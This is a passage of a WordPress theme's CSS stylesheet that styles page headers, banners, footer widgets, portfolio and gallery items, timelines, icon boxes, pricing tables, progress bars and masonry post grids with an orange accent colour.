  display: block;
}
#head-page.transparent.alt #logomenumobile {
  display: block;
}
#head-page.transparent.alt #logomenurevealmobile {
  display: none;
}
#head-page.solid.reveal #logomenumobile {
  display: block;
}
#head-page.solid.reveal #logomenurevealmobile {
  display: none;
}
#head-page.solid.alt #logomenumobile {
  display: block;
}
#head-page.solid.alt #logomenurevealmobile {
  display: none;
}
#head-page.alt {
  -moz-animation: none;
  -webkit-animation: none;
  -o-animation: none;
  -ms-animation: none;
  animation: none;
  box-shadow: none;
}
form.wpcf7-form .list-unstyled.list-inline {
  text-align: center;
}
form.wpcf7-form .list-unstyled.list-inline li {
  padding: 0;
}
.select.select-theme-default .select-options .select-option:hover,
.select.select-theme-default .select-options .select-option.select-option-highlight {
  background-color: #f58e03;
}
.margin_bottom_30 {
  margin-bottom: 30px;
}
.dt-boxed-container {
  padding: 0;
  margin-top: 50px;
  margin-bottom: 50px;
  background-color: #ffffff;
  background-attachment: fixed;
  background-repeat: no-repeat;
  background-size: cover;
}
.dt-boxed-container .top-head {
  position: relative;
}
.dt-boxed-container #head-page {
  left: auto;
  width: auto;
}
.dt-boxed-container .head-page.adminbar-is-here.notopbar.reveal {
  top: 32px;
}
.dt-boxed-container .head-page.adminbar-not-here.notopbar.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-is-here.hastopbar.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-not-here.hastopbar.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-is-here.notopbar.alt.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-not-here.notopbar.alt.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-is-here.hastopbar.alt.reveal {
  /*do nothing*/
}
.dt-boxed-container .head-page.adminbar-not-here.hastopbar.alt.reveal {
  /*do nothing*/
}
@media (max-width: 991px) {
  .dt-boxed-container {
    padding: 0;
    margin-top: 0;
  }
  .dt-boxed-container #head-page {
    width: 100%;
  }
  .dt-boxed-container .head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
}
.vc_span12 .module_dt_separator {
  margin-left: -15px;
  margin-right: -15px;
}
.postinfo {
  text-transform: uppercase;
  font-size: 13px;
}
.postinfo a {
  color: #95a5a6;
}
.postinfo a:hover,
.postinfo a:active {
  color: #f58e03;
}
.postinfo > ul {
  margin-left: 0;
}
.postinfo > ul > li {
  line-height: 16px;
  height: 16px;
  padding: 0 20px;
  border-left: 1px solid rgba(149, 165, 166, 0.5);
}
.postinfo > ul > li:before {
  font-family: flaticon;
  margin-right: 10px;
}
.postinfo > ul > li.info_categories:before {
  content: "\e085";
}
.postinfo > ul > li.info_date:before {
  content: "\e007";
}
.postinfo > ul > li.info_tags:before {
  content: "\e125";
}
.postinfo > ul > li.info_share > div:before {
  font-family: flaticon;
  content: "\e02c";
  margin-right: 10px;
}
.postinfo > ul > li:first-child {
  padding: 0 28px 0 0;
  border-left: 1px none #a0a6a4;
}
.postinfo .share-button.sharer-0 label {
  padding: 0;
}
.postinfo .share-button.sharer-0 label span {
  font-family: 'Open Sans' !important;
  font-weight: 300 !important;
  padding-left: 0 !important;
  text-transform: uppercase !important;
  color: #95a5a6;
}
.btn-readmore {
  display: none;
}
.comment-leave-title {
  font-size: 24px;
  font-family: 'Raleway';
  margin-bottom: 12.5px;
}
.section-heading-thin-border:after,
.section-heading-thick-border:after,
.section-heading-double-border-bottom:after,
.section-heading-thin-border-top-bottom:after {
  background-color: #304152;
}
h1.section-heading-border {
  border-color: #304152;
}
.section-heading-border-top-bottom {
  border-top-color: #304152;
  border-bottom-color: #304152;
}
.section-heading-point-bottom {
  border-bottom-color: #304152;
}
.wpb_single_image img {
  width: 100%;
}
.rounded {
  border-radius: 3px;
}
.no-border {
  border: 0px solid rgba(255, 255, 255, 0);
}
.btn-primary-secondary {
  background-color: #f58e03;
  color: #ffffff;
}
.btn-primary-secondary:hover,
.btn-primary-secondary:active,
.btn-primary-secondary:focus {
  background-color: #f58e03;
}
.btn-secondary-primary {
  background-color: #f58e03;
  color: #ffffff;
}
.btn-secondary-primary:hover,
.btn-secondary-primary:active,
.btn-secondary-primary:focus {
  background-color: #f58e03;
}
/* structure */
html,
body {
  height: 100%;
}
/* Main Banner */
.mainbanner {
  height: 100%;
  width: 100%;
  position: relative;
}
.banner-title,
.breadcrumbs {
  text-align: center;
  width: 100%;
}
@media (max-width: 450px) {
  section#banner-section .banner-title h1.page-title {
    font-size: 1.5em;
  }
  section#banner-section .breadcrumbs {
    font-size: 0.7em!important;
  }
}
@media (max-width: 768px) {
  #sequence .sequence-prev,
  #sequence .sequence-next {
    display: none!important;
  }
  .mainbanner {
    height: 100%!important;
  }
}
#sequence ul.sequence-canvas li {
  height: 100%;
  max-width: 1000px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  display: block;
}
@media (min-width: 992px) {
  #sequence ul.sequence-canvas li .slide-title,
  #sequence ul.sequence-canvas li .slide-text {
    padding: 0 40px;
  }
}
@media (max-width: 800px) {
  #sequence ul.sequence-canvas li .slide-title,
  #sequence ul.sequence-canvas li .slide-text {
    padding: 0 40px;
  }
}
#sequence ul.sequence-canvas li .slide-title {
  font-size: 110px;
  text-transform: uppercase;
  color: white;
  line-height: 1;
}
#sequence ul.sequence-canvas li .slide-title:after {
  content: '';
  width: 10%;
  display: block;
  height: 3px;
  position: absolute;
  bottom: -30px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media (max-width: 800px) {
  #sequence ul.sequence-canvas li .slide-title {
    font-size: 90px;
  }
}
@media (max-width: 480px) {
  #sequence ul.sequence-canvas li .slide-text {
    font-size: 90%;
  }
  #sequence ul.sequence-canvas li .slide-title {
    font-size: 40px;
  }
}
#sequence ul li {
  list-style: none;
}
#sequence ul li .slide-title {
  font-size: 110px;
  text-transform: uppercase;
  color: white;
  font-family: 'Raleway';
}
#sequence ul li .slide-text {
  font-size: 1.2em;
  color: white;
}
#sequence ul li .btn-cta {
  border-color: #fff;
  color: #fff;
  -webkit-transition: all 150ms;
  -moz-transition: all 150ms;
  -o-transition: all 150ms;
  -ms-transition: all 150ms;
  transition: all 150ms;
}
#sequence .sequence-prev,
#sequence .sequence-next {
  top: 50%!important;
}
.slide-title,
.slide-text,
.slide-logo,
.slide-button {
  display: block;
  text-align: center;
}
.box-container {
  overflow: hidden;
  clear: both;
}
.box-container > .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.box-container:after {
  clear: both;
  content: " ";
  display: table;
}
.nosidebar .box-container,
.content ~ .box-container,
.box-container.wpb_row {
  margin-left: 0px!important;
  margin-right: 0px!important;
  overflow: hidden;
  z-index: 1;
}
.wpb_revslider_element.wpb_content_element {
  margin-bottom: 0;
}
/* coloring */
#footer {
  clear: both;
}
@media (max-width: 768px) {
  #footer-left {
    border-bottom: solid 1px #000000;
  }
}
#footer-right .border-left {
  border-left: solid 1px rgba(0, 0, 0, 0.05);
  padding: 40px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.05);
}
@media (max-width: 992px) {
  #footer-right .border-left:nth-child(2n+1) {
    border-left: 0;
  }
}
#footer h3.widget-title {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1;
}
#footer h3.widget-title:after {
  border-top: solid 2px #f58e03;
}
/* end coloring */
div#head-page .popup_form {
  position: absolute;
  top: 15px;
  width: 150px;
  right: 15px;
  display: block;
  z-index: 99;
}
div#head-page .dt-menu-left .popup_form {
  left: 50px;
}
@media (max-width: 991px) {
  div#head-page .popup_form {
    position: static;
    display: block!important;
    opacity: 1 !important;
    width: 100%;
  }
}
.content .category-title,
.content .page-title,
.content .archive-title {
  margin-bottom: 40px;
  margin-top: 0px;
}
section#banner-section {
  min-height: 300px;
  position: relative;
}
body.page-template-squeeze-php .content > div > .container,
body.page-template-squeezeboxed-php .content > div > .container,
body.page-template-squeeze-php .content > .container,
body.page-template-squeezeboxed-php .content > .container,
body.page-template-squeeze-php .post-article,
body.page-template-squeezeboxed-php .post-article {
  padding: 0;
}
body.home .content {
  padding-top: 30px;
}
.footer-section .footer-left,
.footer-section .footer-right {
  padding-left: 0px;
  padding-right: 0px;
}
#footer-left {
  /*	position: absolute;
	padding: 0 40px;
	left:50%;
	top: 50%;
	width: 100%;

 	.translate(-50%,100%);
 	.transition-duration(0s);
*/
}
#footer-right .border-left.dummy {
  border-left: none;
}
@media (min-width: 1200px) {
  #footer-right .border-left.col-lg-3:nth-child(1),
  #footer-right .border-left.col-lg-3:nth-child(2),
  #footer-right .border-left.col-lg-3:nth-child(3),
  #footer-right .border-left.col-lg-3:nth-child(4) {
    border-top: none;
  }
}
@media (min-width: 993px) {
  #footer-right .border-left.col-md-4:nth-child(1),
  #footer-right .border-left.col-md-4:nth-child(2),
  #footer-right .border-left.col-md-4:nth-child(3),
  #footer-right .border-left.col-md-6:nth-child(1),
  #footer-right .border-left.col-md-6:nth-child(2),
  #footer-right .border-left.col-sm-12:nth-child(1) {
    border-top: none;
  }
}
@media (min-width: 769px) and (max-width: 992px) {
  #footer-right .border-left.col-sm-6:first-child,
  #footer-right .border-left.col-sm-6:nth-child(2),
  #footer-right .border-left.col-sm-12:nth-child(1) {
    border-top: none;
  }
}
@media (max-width: 768px) {
  #footer-right .border-left.col-xs-6:first-child,
  #footer-right .border-left.col-xs-6:nth-child(3),
  #footer-right .border-left.col-xs-6:nth-child(5),
  #footer-right .border-left.col-xs-6:nth-child(7),
  #footer-right .border-left.col-xs-6:nth-child(9),
  #footer-right .border-left.col-xs-6:nth-child(11),
  #footer-right .border-left.col-xs-6:nth-child(13),
  #footer-right .border-left.col-sm-12 {
    border-left: none;
  }
}
@media (max-width: 480px) {
  #footer-right .border-left.col-xs-6 {
    width: 100%;
    border-left: none;
  }
}
#footer-right .row:first-child {
  border-top: none;
}
/* widget */
/* widget tags cloud */
#footer .widget-title:after {
  content: "";
  width: 30px;
  display: block;
  height: 1px;
  margin: 25px 0px;
}
/* widget calendar */
.widget_calendar table {
  width: 100%;
}
.widget_calendar .calendar-head li {
  display: inline-block;
  width: 15%;
}
.widget_calendar .calendar-head li.next {
  float: right;
  text-align: right;
}
.widget_calendar .calendar-head li.caption {
  width: 65%;
  text-align: center;
}
/* widget archive, category, recent comment */
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.dt_widget_recent_post ul,
.dt_widget_recent_comments ul {
  padding-left: 0px;
}
.widget_archive ul .icon:before,
.widget_categories ul .icon:before,
.widget_recent_entries ul .icon:before,
.widget_recent_comments ul .icon:before,
.dt_widget_recent_post ul .icon:before,
.dt_widget_recent_comments ul .icon:before {
  font-family: "fontello";
  font-style: normal;
  content: '\ea43';
  margin-left: -20px;
  width: 0;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.dt_widget_recent_post ul li,
.dt_widget_recent_comments ul li {
  list-style: none;
  border-bottom: 1px solid #e4e8e9;
}
.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_recent_comments ul li:last-child,
.dt_widget_recent_post ul li:last-child,
.dt_widget_recent_comments ul li:last-child {
  border: none;
}
.widget_archive ul .children,
.widget_categories ul .children,
.widget_recent_entries ul .children,
.widget_recent_comments ul .children,
.dt_widget_recent_post ul .children,
.dt_widget_recent_comments ul .children {
  margin-top: 5px;
  margin-bottom: -5px;
  padding: 0px;
}
.widget_archive ul .children li,
.widget_categories ul .children li,
.widget_recent_entries ul .children li,
.widget_recent_comments ul .children li,
.dt_widget_recent_post ul .children li,
.dt_widget_recent_comments ul .children li {
  padding: 5px 0 5px 20px;
  border: none;
}
.widget_recent_entries ul li a {
  margin-left: -2px;
}
/* post image widget */
.dt_widget_featured_posts .post-item {
  padding: 0 1px 1px 0;
  overflow: hidden;
}
.dt_widget_featured_posts .post-item figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  height: 87px;
  width: 100%;
  overflow: hidden;
}
.dt_widget_featured_posts .post-item figure > div {
  overflow: hidden;
}
.dt_widget_featured_posts .post-item figure figcaption {
  -webkit-transition: transform 0.4s;
  -moz-transition: transform 0.4s;
  -o-transition: transform 0.4s;
  -ms-transition: transform 0.4s;
  transition: transform 0.4s;
  background: rgba(0, 0, 0, 0.6);
  opacity: 1;
  background-clip: padding-box;
  text-align: center;
  height: 90px;
  width: 90px;
}
.dt_widget_featured_posts .post-item figure:hover figcaption,
.dt_widget_featured_posts .post-item figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.dt_widget_featured_posts .post-item figure .zoom-plus {
  width: 100%;
  height: 100%;
  position: relative;
  margin: 0 35px 0 35px;
  top: 25%;
  -webkit-transform: translateY(50%);
  -moz-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
}
.dt_widget_featured_posts .post-item figure .zoom-plus::before {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  left: 0%;
  top: 0%;
  display: block;
  border-bottom: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.dt_widget_featured_posts .post-item figure .zoom-plus::after {
  content: '';
  width: 20px;
  height: 20px;
  position: absolute;
  top: 0%;
  left: 0%;
  display: block;
  border-left: #fff solid 1px;
  -webkit-transition: transform 0s;
  -moz-transition: transform 0s;
  -o-transition: transform 0s;
  -ms-transition: transform 0s;
  transition: transform 0s;
  -webkit-transform: translate(0, 50%);
  -moz-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
/* detheme portfolio */
.port-article .postimagecontent {
  margin-bottom: 25px;
}
.port-article h2.port-heading {
  font-size: 24px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  padding: 0px 0px 27px 0px;
  margin-bottom: 24px;
  margin-top: 0;
}
.port-article #related-port {
  margin-top: 40px;
}
.port-article .port-meta {
  padding-left: 0px;
}
.port-article .port-meta li {
  padding: 10px;
  clear: both;
  list-style: none;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  overflow: auto;
}
.port-article .port-meta li:first-child {
  padding-top: 0px;
}
.port-article .port-meta li:first-child > div {
  margin-top: 0px;
}
.port-article .port-meta li .bottom-line {
  border-bottom: 0;
}
.port-article .port-meta li:last-child {
  border-bottom: 0;
}
.port-article .port-meta li > div {
  padding-left: 0px;
}
.port-article .port-meta li > div label {
  margin-bottom: 0;
}
.port-article .port-meta label {
  font-weight: 400;
  text-transform: uppercase;
}
.port-article .bottom-meta .col-xs-4 {
  padding-top: 20px;
}
.port-article .link-project {
  margin-top: 15px;
  text-transform: uppercase;
}
.port-article .social-share-link {
  font-size: 12px;
}
.port-article #portfolio-carousel {
  margin-bottom: 25px;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 1;
  overflow: hidden;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons {
  position: absolute;
  bottom: 0px;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a {
  padding: 9px;
}
.port-article #portfolio-carousel .post-gallery-carousel-nav .post-gallery-carousel-buttons a:last-child {
  margin-left: -2px;
}
.port-article .gallery {
  margin-top: 40px !important;
}
#related-port .related-port {
  padding: 0px;
}
#related-port .related-port figure {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  /*		  height: 200px;
		  width: 200px;
*/
  overflow: hidden;
}
#related-port .related-port figure .top-image {
  /*			  height: 200px;
			  width: 200px;
*/
  overflow: hidden;
}
#related-port .related-port figure > div {
  overflow: hidden;
}
#related-port .related-port figure figcaption {
  -webkit-transition: transform 0.4s;
  -moz-transition: transform 0.4s;
  -o-transition: transform 0.4s;
  -ms-transition: transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  background-clip: padding-box;
  height: 200px;
  padding: 20px;
  position: relative;
}
#related-port .related-port figure figcaption h2 {
  font-size: 19px;
  line-height: 1.4;
  margin-top: 0;
  position: absolute;
  top: 50%;
  left: 0;
  padding: 20px;
  display: block;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#related-port .related-port figure figcaption h2 a {
  color: #ffffff;
}
#related-port .related-port figure figcaption .related-tag a {
  color: #f58e03;
}
#related-port .related-port figure figcaption h2,
#related-port .related-port figure figcaption .related-tag {
  text-align: center;
}
#related-port .related-port figure .nav-slide {
  text-align: left;
  position: absolute;
  bottom: -1px;
  left: -1px;
}
#related-port .related-port figure .nav-slide a:last-child {
  margin-left: -2px;
}
#related-port .related-port figure:hover figcaption,
#related-port .related-port figure.cs-hover figcaption {
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
/* gallery */
.gallery-item {
  margin-top: 0 !important;
  margin-bottom: 5%;
}
.gallery-columns-3 .gallery-item {
  margin-bottom: 4%;
}
.gallery-columns-4 .gallery-item {
  margin-bottom: 3%;
}
.gallery-columns-5 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-6 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-7 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-8 .gallery-item {
  margin-bottom: 2%;
}
.gallery-columns-9 .gallery-item {
  margin-bottom: 2%;
}
.gallery-item img {
  border: 0px none #CFCFCF !important;
  display: block;
  width: 90%;
  height: auto;
  max-width: 100%;
}
.gallery-item img.img-responsive {
  width: 100%;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}
/* dt timeline */
.dt-timeline .time-item.left .content-line {
  right: 50px;
  margin-left: 50px;
}
.dt-timeline .time-item.right .content-line {
  left: 50px;
  margin-right: 50px;
}
.dt-timeline .time-item.left:hover .content-line {
  right: 40px;
}
.dt-timeline .time-item.right:hover .content-line {
  left: 40px;
}
.dt-timeline .time-item {
  padding-top: 10px;
  padding-bottom: 10px;
}
.dt-timeline .time-item:hover .content-line {
  border-color: #f58e03;
}
.dt-timeline .time-item:hover .content-line:before {
  background-color: none;
  border-color: #f58e03;
}
.dt-timeline .time-item .content-line {
  text-align: left;
}
.dt-timeline .time-item .content-line h2 {
  margin-top: 0px;
  font-size: 1.1em;
  font-weight: 600;
}
.dt-timeline .time-item .center-line i {
  color: #fff;
}
.dt-timeline .time-item:hover .center-line i {
  background: #f58e03;
}
@media handheld, only screen and (max-width: 767px) {
  .dt-timeline::before {
    left: 50%!important;
  }
  .dt-timeline .time-item .center-line {
    display: none !important;
  }
  .dt-timeline .time-item.right .content-line,
  .dt-timeline .time-item.right:hover .content-line,
  .dt-timeline .time-item.left .content-line,
  .dt-timeline .time-item.left:hover .content-line {
    left: 0px !important;
    right: 0px !important;
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  .dt-timeline .time-item:hover .content-line:before,
  .dt-timeline .time-item .content-line:before {
    background: none!important;
    border: none !important;
  }
}
/* dt section heading */
/* dt iconboxes */
.dt-iconboxes {
  color: inherit;
}
.dt-iconboxes span:after {
  border-top-color: #ffffff;
}
.dt-iconboxes span:hover:after {
  border-top-color: #f58e03;
}
.dt-iconboxes.layout-3 span {
  color: #666666;
  border-color: #666666;
  background: transparent;
}
.dt-iconboxes.layout-3 span:before {
  border-top-color: #666666;
}
.dt-iconboxes.layout-3 span:after {
  border-top-color: #ffffff;
}
.dt-iconboxes.layout-3 span:hover:after,
.dt-iconboxes.layout-3 span:hover:before {
  border-top-color: #f58e03;
}
.dt-iconboxes span:hover:after,
.dt-iconboxes span:hover:before,
.dt-iconboxes-4:hover .dt-section-icon:after,
.dt-iconboxes-4:hover .dt-section-icon:before {
  border-top-color: #f58e03;
}
.dt_team_custom_item .profile-position,
.dt-iconboxes-4:hover .dt-section-icon i:hover,
.dt-iconboxes.layout-6 i,
.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon {
  color: #f58e03;
}
.dt-iconboxes.layout-3 h3 {
  color: #95a5a6;
}
.dt_team_custom_item img {
  height: auto;
  max-width: 100%;
}
.hi-icon-wrap {
  padding: 0 0 1em;
}
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes.layout-6:hover i {
  color: #ffffff !important;
}
.dt-iconboxes span:hover,
.dt-iconboxes.layout-3 span:hover {
  border-color: #f58e03;
}
.dt-iconboxes-5 h4 {
  text-align: center;
}
.dt-iconboxes-5 .hi-icon {
  color: inherit;
  border-color: #e0e0e0;
}
@media (min-width: 768px) and (max-width: 992px) {
  .dt-iconboxes-5 .hi-icon {
    width: 160px;
    height: 160px;
  }
}
.dt-iconboxes span:hover,
.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
.dt-iconboxes-2:hover i,
.dt-iconboxes.layout-3 span:hover,
.dt-iconboxes-4:hover .dt-section-icon,
.dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
.dt-iconboxes.layout-6:hover {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.dt-iconboxes.layout-6 i,
.dt-iconboxes.layout-6 h4 {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.dt-iconboxes.layout-7 i,
.dt-iconboxes.layout-8 i {
  background: none;
}
.dt-iconboxes.layout-7:hover i,
.dt-iconboxes.layout-8:hover i {
  background: none;
}
.dt-iconboxes h4,
.dt-iconboxes-2 h4,
.dt-iconboxes.layout-6 h4,
.dt-iconboxes.layout-7 .text-box h4,
.dt-iconboxes.layout-8 .text-box h4 {
  font-size: 1.286em ;
  margin-bottom: 15px;
}
@media (max-width: 480px) {
  .dt-iconboxes h4,
  .dt-iconboxes-2 h4,
  .dt-iconboxes.layout-6 h4,
  .dt-iconboxes.layout-7 .text-box h4,
  .dt-iconboxes.layout-8 .text-box h4 {
    font-size: 0.786em ;
  }
}
.dt-iconboxes.layout-7 .text-box,
.dt-iconboxes.layout-8 .text-box {
  background: none;
}
.container .dt-iconboxes.layout-7 i,
.container .dt-iconboxes.layout-8 i {
  font-size: 25px ;
  line-height: 1;
}
/* dt profile */
.dt_team_custom_item:after {
  clear: both;
  content: '';
  width: 100%;
  display: block;
}
.dt_team_custom_item .left-item {
  position: relative;
  width: 50%;
  height: 100%;
  padding-right: 20px;
}
.dt_team_custom_item .right-item {
  width: 50%;
  padding-left: 20px;
}
.dt_team_custom_item .profile-title {
  font-size: 24px;
  margin-top: 0px;
}
.dt_team_custom_item .profile-position {
  font-size: 16px;
  margin-top: 0px;
}
.dt_team_custom_item .text {
  margin-top: 22px;
}
.dt_team_custom_item hr {
  margin: 17px 0;
}
.dt_team_custom_item .profile-scocial a,
.dt_team_custom_item .profile-scocial i {
  color: #515151;
}
.dt_team_custom_item .profile-scocial a:hover,
.dt_team_custom_item .profile-scocial i:hover {
  color: #f58e03;
  border: 0;
}
@media (max-width: 480px) {
  .dt_team_custom_item .left-item {
    margin-bottom: 30px;
  }
  .dt_team_custom_item .left-item,
  .dt_team_custom_item .right-item {
    padding-left: 0;
    padding-right: 0;
  }
}
/* Price Table */
.dt-pricing-table ul li.plan-action,
.dt-pricing-table ul li.plan-head {
  background: #b1b9bb!important;
}
.dt-pricing-table .featured ul li.plan-head,
.dt-pricing-table .featured ul li.plan-action {
  background-color: #f58e03 !important;
}
.featured .plan-action .btn-active {
  background: none!important;
}
.dt-pricing-table,
.dt-pricing-table ul li {
  font-size: 14px!important;
  color: #2a2929;
}
.dt-pricing-table .price-4-col:first-child ul,
.dt-pricing-table .price-3-col:first-child ul,
.dt-pricing-table .price-4-col:first-child ul .plan-head,
.dt-pricing-table .price-3-col:first-child ul .plan-head,
.dt-pricing-table .price-4-col:last-child ul,
.dt-pricing-table .price-3-col:last-child ul,
.dt-pricing-table .price-4-col:last-child ul .plan-head,
.dt-pricing-table .price-3-col:last-child ul .plan-head,
.dt-pricing-table ul,
.dt-pricing-table ul li {
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -ms-border-radius: 0px!important;
  -o-border-radius: 0px!important;
  border-radius: 0px!important;
  background-clip: border-box !important;
}
.dt-pricing-table .plan-price span,
.dt-pricing-table .plan-price {
  font-size: 42px !important;
  line-height: 90px !important;
}
.dt-pricing-table ul li .plan-title {
  background: none !important;
  text-transform: none !important;
  margin-top: -25px !important;
  padding-bottom: 20px !important;
}
.dt-pricing-table ul li .plan-price span {
  top: 0px !important;
}
.dt-pricing-table ul li .plan-price span.after-price {
  top: -20px !important;
  left: 5px;
  font-size: 24px !important;
}
.dt-pricing-table ul li p.hover-tip-text {
  width: 100%!important;
  position: relative !important;
  left: 0%!important;
  -webkit-transform: translate(0%, 0) !important;
  -moz-transform: translate(0%, 0) !important;
  -ms-transform: translate(0%, 0) !important;
  -o-transform: translate(0%, 0) !important;
  transform: translate(0%, 0) !important;
}
.dt-pricing-table .featured li.plan-head {
  padding-top: 0px!important;
}
.dt-pricing-table .featured {
  top: -30px !important;
}
.dt-pricing-table .featured ul p.hover-tip-text {
  bottom: 0px !important;
}
.dt-pricing-table ul li p.hover-tip-text {
  padding: 10px 0px !important;
}
.dt-pricing-table .featured ul p.hover-tip-text {
  padding: 25px 0px !important;
}
.dt-pricing-table .price-4-col ul p.hover-tip-text,
.dt-pricing-table .price-3-col ul p.hover-tip-text {
  font-size: 20px !important;
  background: #222;
}
.dt-pricing-table .featured ul p.hover-tip-text {
  background: #222;
}
.dt-pricing-table .price-4-col:first-child ul .plan-head,
.dt-pricing-table .price-3-col:first-child ul .plan-head,
.dt-pricing-table .featured ul {
  -webkit-border-radius: 0px!important;
  -moz-border-radius: 0px!important;
  -ms-border-radius: 0px!important;
  -o-border-radius: 0px!important;
  border-radius: 0px!important;
}
/* dt Progress Bars */
.progress_bars {
  padding-bottom: 20px;
  margin-bottom: 15px;
}
.progress_bars .progress_content_outer {
  width: 100%;
  height: 15px;
  clear: both;
  position: relative;
  top: 15px;
}
.progress_bars i {
  display: block;
  margin: 0px auto 0px 0px;
  text-align: center;
  line-height: 67px;
  width: 60px;
  height: 60px;
  position: relative;
  background-color: #f58e03;
  float: left;
}
.progress_bars i:before {
  font-size: 30px;
  color: #ffffff;
}
.progress_bars .progress_bar {
  margin: 0px 0px 50px;
}
.progress_bars .progress_bar .progress_number {
  position: relative;
}
.progress_bars .progress_bar .progress_info {
  float: left;
  margin-left: 15px;
}
.progress_bars .progress_bar .progress_info h4 {
  margin: -4px auto 10px;
}
.progress_bars .progress_bar .progress_title {
  font-size: 20px;
}
.progress_bars .progress_bar .progress_number span {
  font-size: 30px;
  font-weight: 300;
}
/* dt circle bar */
.dt_circlebar .pie-title {
  font-size: 14px;
  text-align: center;
}
.dt_circlebar .tocounter {
  font-size: 30px;
  color: #95a5a6;
  font-family: lato;
}
.dt_circlebar .tocounter-unit {
  font-size: 20px;
  color: #95a5a6;
  top: -10px;
  position: relative;
  margin-left: 5px;
}
/* post grid */
.post-gallery-carousel {
  overflow: hidden;
}
.post-masonry {
  overflow: hidden;
}
.post-masonry.columns_count_4 {
  border-left: solid 1px transparent;
  border-right: solid 1px transparent;
}
.post-masonry li.isotope-item {
  padding: 15px;
  margin-bottom: 0px;
}
.post-masonry li.isotope-item .author {
  font-weight: 300;
}
.post-masonry li.isotope-item .isotope-inner .comment-count {
  width: 100%;
  text-align: right;
  padding: 0px;
  margin-top: -2px;
  position: absolute;
  z-index: 99999;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i:before {
  font-size: 45px;
  color: #f58e03;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i {
  position: absolute;
  right: 23px;
}
.post-masonry li.isotope-item .isotope-inner .comment-count i span {
  position: absolute;
  top: 9px;
  color: #fff;
  top: 5px;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.post-masonry li.isotope-item .isotope-inner.audio .post-image {
  padding: 0px;
}
.post-masonry li.isotope-item .isotope-inner.gallery .post-gallery-carousel-buttons {
  left: 0px;
}
.post-masonry li.isotope-item .isotope-inner.image .post-image-container {
  position: relative;
  width: 100%;
}
.post-masonry li.isotope-item .isotope-inner.image .imgcontrol {
  width: 100%;
  vertical-align: top;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
